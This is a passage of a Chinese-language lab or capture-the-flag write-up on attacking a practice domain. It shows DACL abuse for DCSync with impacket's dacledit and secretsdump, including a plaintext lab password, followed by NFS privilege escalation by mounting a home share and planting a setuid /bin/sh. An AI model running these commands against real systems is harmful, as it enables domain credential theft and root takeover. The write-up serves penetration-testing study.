python dacledit.py xiaorang.lab/chenglei:"Xt61f3LBhg1" -action write -rights DCSync -principal chenglei -target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.13.6python secretsdump.py xiaorang.lab/chenglei:"Xt61f3LBhg1"@WIN-DC.xiaorang.lab -target-ip 172.22.13.6 -just-dc-ntlm -history -user-status
但是不懂为什么蚁剑之前传的mimikatz无法lsadump
不太懂
flag02
其实57机子的端口没有扫全,应该指定一下全部端口的-p 1-65535
172.22.13.57其实还有个2049端口
那是NFS服务
可以找到NFS提权
大致就是 NFS 配置不当导致文件权限也能被共享过去,能够手动控制suid权限
注意:这些操作都是在拿下的第一台机子上操作
由于机子没有nfs,需要安装一下,但是直接安装会报错
按照链接进行操作
https://gist.github.com/zkryakgul/bb561235b7f36c57d15a015d20c7e336
# Get the required debs from a machine that has internet access
wget http://archive.ubuntu.com/ubuntu/pool/main/n/nfs-utils/nfs-common_1.3.4-2.5ubuntu3_amd64.deb
wget http://archive.ubuntu.com/ubuntu/pool/main/libn/libnfsidmap/libnfsidmap2_0.25-5.1ubuntu1_amd64.deb
wget http://archive.ubuntu.com/ubuntu/pool/main/libt/libtirpc/libtirpc3_1.2.5-1_amd64.deb
wget http://archive.ubuntu.com/ubuntu/pool/main/r/rpcbind/rpcbind_1.2.5-8_amd64.deb
wget http://archive.ubuntu.com/ubuntu/pool/main/k/keyutils/keyutils_1.6-6ubuntu1_amd64.deb
wget http://archive.ubuntu.com/ubuntu/pool/main/libt/libtirpc/libtirpc-common_1.2.5-1_all.deb

# Transfer the debs to the target machine and installed them with this order
sudo dpkg -i libnfsidmap2_0.25-5.1ubuntu1_amd64.deb && \
sudo dpkg -i libtirpc-common_1.2.5-1_all.deb && \
sudo dpkg -i libtirpc3_1.2.5-1_amd64.deb && \
sudo dpkg -i rpcbind_1.2.5-8_amd64.deb && \
sudo dpkg -i keyutils_1.6-6ubuntu1_amd64.deb && \
sudo dpkg -i nfs-common_1.3.4-2.5ubuntu3_amd64.deb
在靶机上执行上面的1.sh
查看共享文件服务
showmount -e 172.22.13.57创建Joyce文件夹,挂载joyce目录下
mount -t nfs 172.22.13.57:/home/joyce joyce/ -o nolock啥都没有,可以写ssh公钥登录
创建.ssh文件夹,写authorized_keys
可以重新生成,我这里就直接把本地已有的id_rsa.pub写入就行
ssh joyce@172.22.13.57
没有权限
看到个贼简单的方法,复制靶机/bin/sh到共享文件夹下,然后赋予suid权限


然后./sh -p即可


finally
这一章就一个WriteDACL的域渗透知识,之前也遇到过